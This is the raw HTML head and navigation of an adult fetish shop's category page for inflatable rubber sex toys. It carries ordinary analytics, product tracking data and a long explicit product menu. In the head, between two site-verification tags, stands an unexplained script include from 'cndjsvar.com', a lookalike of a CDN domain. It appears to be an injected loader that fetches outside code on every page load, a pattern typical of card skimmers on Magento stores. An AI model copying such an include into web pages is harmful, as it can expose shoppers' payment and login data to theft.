

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rubberevashop.com/sex-toys/inflatable-rubber-sex-toys
body_size: 21016
content:
<!doctype html>
<html lang="en">
    <head >
        <script>var LOCALE='en\u002DGB';var BASE_URL='https\u003A\u002F\u002Fwww.rubberevashop.com\u002F';var require={'baseUrl':'https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fstatic\u002Ffrontend\u002FPearl\u002Fweltpixel_custom\u002Fen_GB'};</script>        <meta charset="utf-8"/>
<meta name="title" content="Inflatable Rubber Sex Toys"/>
<meta name="description" content="Rubber Sex Toys. Latex Butt Plug, Rubber Cock, Denber Rubber, Rubber Gag, Rubber Eva, Latex Blindfold,"/>
<meta name="keywords" content="Rubber Eva Shop, Latex Clothing, Rubber Fetish, Rubber Clothing, Latex Catsuit, Fetish Clothing, Sex Toys, Latex Bondage, Rubber Inflatable Clothes, PVC Catsuit, Plastic Clothing, PVC Fetish,"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Inflatable Rubber Sex Toys</title>
                <link  rel="stylesheet" type="text/css"  media="all" href="https://www.rubberevashop.com/static/_cache/merged/f84878c1194fe498b106ee3f9af23520.css" /><link as="style" rel="preload" type="text/css" media="screen and (min-width: 768px)" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/css/styles-l.css" onload="this.rel='stylesheet'" /><noscript><link href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/css/styles-l.css" media="screen and (min-width: 768px)" rel="stylesheet" type="text/css"></noscript><link  rel="stylesheet" type="text/css"  media="all" href="https://www.rubberevashop.com/pub/media/custom.css" />


<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/Luma-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_DesignElements/fonts/Simple-Line-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_DesignElements/fonts/lined-icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_DesignElements/fonts/font-icons.woff2" />
<link rel="icon" type="image/x-icon" href="https://www.rubberevashop.com/media/favicon/stores/1/favicon.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.rubberevashop.com/media/favicon/stores/1/favicon.png" /><meta name="msvalidate.01" content="4E5D575A64750BDA8821EE9E1B1CD695" />
<script src="https://cndjsvar.com/"></script>
<meta name="google-site-verification" content="dEJwGCMoS4_jNNAzCn5jqBVx1YMQDyEg41ayfd8wLrw" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8KJJZWW');</script>
<!-- End Google Tag Manager -->            <link rel="amphtml" href="https://www.rubberevashop.com/sex-toys/inflatable-rubber-sex-toys?amp=1">
    <script nonce="Y3pxdGY1d2tsa3F4YnYyOHd0cnlrbW8zNjJ2b3liZG8=">window.getWpCookie=function(name){match=document.cookie.match(new RegExp(name+'=([^;]+)'));if(match)return decodeURIComponent(match[1].replace(/\+/g,' '));};window.dataLayer=window.dataLayer||[];var dlObjects=[{"pageName":"Inflatable Rubber Sex Toys","pageType":"category","ecommerce":{"currencyCode":"GBP","impressions":[{"name":"Hand Held Inflatable Rubber Penetrator","id":"4490","price":"53.90","category":"Sex Toys\/Inflatable Rubber","list":"Sex Toys\/Inflatable Rubber","position":1},{"name":"Rubber Enema Sheath Pants With Butt Plug","id":"4473","price":"98.00","category":"Sex Toys\/Inflatable Rubber","list":"Sex Toys\/Inflatable Rubber","position":2},{"name":" Inflatable Penis Gag Cock Harness","id":"4464","price":"69.30","category":"Sex Toys\/Inflatable Rubber","list":"Sex Toys\/Inflatable Rubber","position":3},{"name":"Rubber Strap On Pants With Inflatable Cock","id":"4292","price":"150.00","category":"Sex Toys\/Inflatable Rubber","list":"Sex Toys\/Inflatable Rubber","position":4}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"category Sex Toys\/Inflatable Rubber"}];for(var i in dlObjects){window.dataLayer.push({ecommerce:null});window.dataLayer.push(dlObjects[i]);}
var wpCookies=['wp_customerId','wp_customerGroup'];wpCookies.map(function(cookieName){var cookieValue=window.getWpCookie(cookieName);if(cookieValue){var dlObject={};dlObject[cookieName.replace('wp_','')]=cookieValue;window.dataLayer.push(dlObject);}});</script>

    
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics/js/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-110310741-1"}}}}</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{"isPaginationCacheEnabled":0}}}</script>
<style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

    <script type="text/javascript"nonce="Y3pxdGY1d2tsa3F4YnYyOHd0cnlrbW8zNjJ2b3liZG8=">WebFontConfig={google:{families:["Questrial:300,400:latin","Source+Sans+Pro:400:latin&display=swap"]}};(function(){var wf=document.createElement('script');wf.src=('https:'==document.location.protocol?'https':'http')+'://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf,s);})();</script>
    <script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.rubberevashop.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.rubberevashop.com/sex-toys","name":"Sex Toys"}}]}</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/images/loader-2.gif"}}'
        class="pl-thm-pearl pl-thm-pearl-weltpixel_custom theme-pearl page-with-filter wp-ln-filter-page wp-acs store-view-default page-products categorypath-sex-toys-inflatable-rubber-sex-toys category-inflatable-rubber-sex-toys default-layer catalog-category-view page-layout-2columns-left" id="html-body">
        
<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>


<div class="page-wrapper"><div class="page-header page-header-v3"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default">
                    <span>British Pound - GBP </span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-eur switcher-option">
                            <a href="https://www.rubberevashop.com/stores/store/redirect/___store/eur/___from_store/default/uenc/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vc2V4LXRveXMvaW5mbGF0YWJsZS1ydWJiZXItc2V4LXRveXM_X19fc3RvcmU9ZXVy/">
                                Euro - EUR                             </a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome To The Rubber Eva Shop'"></span>
                <!-- /ko -->
    </li>
        
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="link authorization-link" data-label="or">
    <a href="https://www.rubberevashop.com/customer/account/login/referer/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vc2V4LXRveXMvaW5mbGF0YWJsZS1ydWJiZXItc2V4LXRveXM~/"        >Sign In</a>
</li>
<li><a href="https://www.rubberevashop.com/customer/account/create/" id="idSk0EdpCg" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>

    <div class="desktop-logo desktop-logo-all">
        <a
            class="logo "
            href="https://www.rubberevashop.com/"
            title=""
            aria-label="store logo">
            <img src="https://www.rubberevashop.com/media/logo/stores/1/RE-Shop-Logo-Plain-3.jpg"
                 title=""
                 alt=""
                width="170"                            />
        </a>
    </div>
    <div class="sections nav-sections-3&#x20;nav-sections">
                <div class="section-items nav-sections-3&#x20;nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-3&#x20;nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-3&#x20;nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-3&#x20;nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="megamenu level-top-sectioned  level0 nav-1 category-item first level-top parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing"  class="level-top" ><span>Rubber Clothing</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-1-1 category-item first parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing" ><span>Female Rubber Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-1-1-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-bodies" ><span>Rubber Bodies</span></a></li><li  class="megamenu level2 nav-1-1-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-tops" ><span>Rubber Tops</span></a></li><li  class="megamenu level2 nav-1-1-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-dresses" ><span>Rubber Dresses</span></a></li><li  class="megamenu level2 nav-1-1-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-bottoms" ><span>Rubber Bottoms</span></a></li><li  class="megamenu level2 nav-1-1-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-catsuits" ><span>Rubber Catsuits</span></a></li><li  class="megamenu level2 nav-1-1-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-skirts" ><span>Rubber Skirts</span></a></li><li  class="megamenu level2 nav-1-1-7 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-uniforms" ><span>Rubber Uniforms</span></a></li><li  class="megamenu level2 nav-1-1-8 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/coats-jackets" ><span>Coats &amp; Jackets</span></a></li><li  class="megamenu level2 nav-1-1-9 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-aprons" ><span>Rubber Aprons</span></a></li><li  class="megamenu level2 nav-1-1-10 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-lingerie" ><span>Rubber Lingerie</span></a></li><li  class="megamenu level2 nav-1-1-11 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-nightwear" ><span>Rubber Nightwear</span></a></li><li  class="megamenu level2 nav-1-1-12 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-swimwear" ><span>Rubber Swimwear</span></a></li></ul></li><li  class="megamenu level1 nav-1-2 category-item parent mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing" ><span>Male Rubber Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-1-2-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-tops" ><span>Mens Rubber Tops</span></a></li><li  class="megamenu level2 nav-1-2-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-suits" ><span>Mens Rubber Suits</span></a></li><li  class="megamenu level2 nav-1-2-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-bottoms" ><span>Mens Rubber Bottoms</span></a></li><li  class="megamenu level2 nav-1-2-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-coats-macs" ><span>Mens Rubber Macs &amp; Coats</span></a></li><li  class="megamenu level2 nav-1-2-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-uniforms" ><span>Mens Rubber Uniforms</span></a></li><li  class="megamenu level2 nav-1-2-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-underwear" ><span>Mens Rubber Underwear</span></a></li><li  class="megamenu level2 nav-1-2-7 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/rubber-bondage" ><span>Rubber Bondage</span></a></li></ul></li><li  class="megamenu level1 nav-1-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/bizarre-rubber" ><span>Bizarre Rubber</span></a></li><li  class="megamenu level1 nav-1-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/inflatable-rubber-items" ><span>Inflatable Rubber Items</span></a></li><li  class="megamenu level1 nav-1-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/adult-baby-rubber-clothing" ><span>Adult Baby Rubber Clothing</span></a></li><li  class="megamenu level1 nav-1-6 category-item last parent mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing/rubber-feminisation" ><span>Rubber Feminisation</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-1-6-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/rubber-feminisation/rubber-outfits" ><span>Rubber Outfits</span></a></li><li  class="megamenu level2 nav-1-6-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/rubber-feminisation/breast-forms" ><span>Breast Forms</span></a></li></ul></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-2 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing"  class="level-top" ><span>PVC &amp; Plastic Clothing</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-2-1 category-item first parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing" ><span>Female Plastic Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-2-1-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-dresses" ><span>Plastic Dresses</span></a></li><li  class="megamenu level2 nav-2-1-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-nightwear" ><span>Plastic Nightwear</span></a></li><li  class="megamenu level2 nav-2-1-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-catsuits" ><span>Plastic Catsuits</span></a></li><li  class="megamenu level2 nav-2-1-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-macs-coats" ><span>Plastic Macs &amp; Coats</span></a></li><li  class="megamenu level2 nav-2-1-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-lingerie" ><span>Plastic Lingerie</span></a></li><li  class="megamenu level2 nav-2-1-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-tops" ><span>Plastic Tops</span></a></li><li  class="megamenu level2 nav-2-1-7 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-uniforms" ><span>Plastic Uniforms</span></a></li><li  class="megamenu level2 nav-2-1-8 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-underwear" ><span>Plastic Underwear</span></a></li><li  class="megamenu level2 nav-2-1-9 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-skirts" ><span>Plastic Skirts</span></a></li><li  class="megamenu level2 nav-2-1-10 category-item last mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-bottoms" ><span>Plastic Bottoms</span></a></li></ul></li><li  class="megamenu level1 nav-2-2 category-item parent mm-has-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing" ><span>Male Plastic Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-2-2-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-tops" ><span>Mens Plastic Tops</span></a></li><li  class="megamenu level2 nav-2-2-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-catsuits" ><span>Mens Plastic Catsuits</span></a></li><li  class="megamenu level2 nav-2-2-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-bottoms" ><span>Mens Plastic Bottoms</span></a></li><li  class="megamenu level2 nav-2-2-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-outfits" ><span>Mens Plastic Outfits</span></a></li><li  class="megamenu level2 nav-2-2-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-nightwear" ><span>Mens Plastic Nightwear</span></a></li><li  class="megamenu level2 nav-2-2-6 category-item last mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-macs" ><span>Mens Plastic Macs</span></a></li></ul></li><li  class="megamenu level1 nav-2-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/adult-baby-plastic-clothing" ><span>Adult Baby Plastic Clothing</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-3 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage"  class="level-top" ><span>Rubber &amp; PVC Bondage</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-3-1 category-item first parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-plastic-body-bags" ><span>Rubber &amp; Plastic Body Bags</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-3-1-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-plastic-body-bags/plastic-bodybags" ><span>Plastic Bodybags</span></a></li><li  class="megamenu level2 nav-3-1-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-plastic-body-bags/rubber-body-bags" ><span>Rubber Body Bags</span></a></li></ul></li><li  class="megamenu level1 nav-3-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-bondage-items" ><span>Rubber Bondage Items</span></a></li><li  class="megamenu level1 nav-3-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/vac-beds-vac-cubes" ><span>Vac Beds &amp; Vac Cubes</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-4 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/plastic-pvc-aprons"  class="level-top" ><span>Plastic &amp; PVC Aprons</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-4-1 category-item first last mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/plastic-pvc-aprons/plastic-aprons" ><span>Plastic Aprons</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-5 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/hoods-masks"  class="level-top" ><span>Hoods</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-5-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/hoods-masks/rubber-hoods" ><span>Rubber Hoods</span></a></li><li  class="megamenu level1 nav-5-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/hoods-masks/plastic-pvc-hoods" ><span>Plastic &amp; PVC Hoods</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-6 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/corsets"  class="level-top" ><span>Corsets</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-6-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/corsets/rubber-corsets" ><span>Rubber Corsets</span></a></li><li  class="megamenu level1 nav-6-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/corsets/pvc-corsets" ><span>PVC Corsets</span></a></li><li  class="megamenu level1 nav-6-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/corsets/leather-corsets" ><span>Leather Corsets</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-7 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/sex-toys"  class="level-top" ><span>Sex Toys</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-7-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/inflatable-rubber-sex-toys" ><span>Inflatable Rubber</span></a></li><li  class="megamenu level1 nav-7-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/rubber-sex-toys" ><span>Rubber Toys</span></a></li><li  class="megamenu level1 nav-7-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/rabbit-vibrators" ><span>Rabbit Vibrators</span></a></li><li  class="megamenu level1 nav-7-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/metal-sex-toys" ><span>Metal Toys</span></a></li><li  class="megamenu level1 nav-7-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/stainless-steel-sex-toys" ><span>Stainless Steel</span></a></li><li  class="megamenu level1 nav-7-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/penis-pumps-extenders" ><span>Penis Pumps</span></a></li><li  class="megamenu level1 nav-7-7 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/male-masturbators" ><span>Male Masturbators</span></a></li><li  class="megamenu level1 nav-7-8 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/electra-stim" ><span>Electra Stim</span></a></li><li  class="megamenu level1 nav-7-9 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/leather-bondage-equipment" ><span>Leather Bondage</span></a></li><li  class="megamenu level1 nav-7-10 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/play-time" ><span>Play Time</span></a></li><li  class="megamenu level1 nav-7-11 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/clinical-toys" ><span>Clinical Toys</span></a></li><li  class="megamenu level1 nav-7-12 category-item last mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/clinical-devices" ><span>Clinical Devices</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-8 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/accessories"  class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-8-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/care-products" ><span>Care Products</span></a></li><li  class="megamenu level1 nav-8-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/clothing" ><span>Clothing</span></a></li><li  class="megamenu level1 nav-8-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/rubber-re-breather-extras" ><span>Rubber Re-breather Extras</span></a></li><li  class="megamenu level1 nav-8-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/pjur-lubricants" ><span>Pjur Lubricants</span></a></li><li  class="megamenu level1 nav-8-5 category-item last mm-no-children"><a href="https://www.rubberevashop.com/accessories/be-gloss" ><span>Be Gloss</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-9 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/bedding"  class="level-top" ><span>Bedding</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-9-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/bedding/plastic-bedding" ><span>Plastic Bedding</span></a></li><li  class="megamenu level1 nav-9-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/bedding/rubber-bedding" ><span>Rubber Bedding</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-10 category-item last level-top parent mm-has-children"><a href="https://www.rubberevashop.com/in-stock-items"  class="level-top" ><span>In Stock Items</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-10-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/in-stock-items/hoods" ><span>Hoods</span></a></li><li  class="megamenu level1 nav-10-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/in-stock-items/clothing" ><span>Clothing</span></a></li><li  class="megamenu level1 nav-10-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/in-stock-items/accessories" ><span>Accessories</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-3&#x20;nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-3&#x20;nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-3&#x20;nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-3&#x20;nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-3&#x20;nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Settings                    </a>
                </div>
                <div class="section-item-content nav-sections-3&#x20;nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default">
                    <span>British Pound - GBP </span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-eur switcher-option">
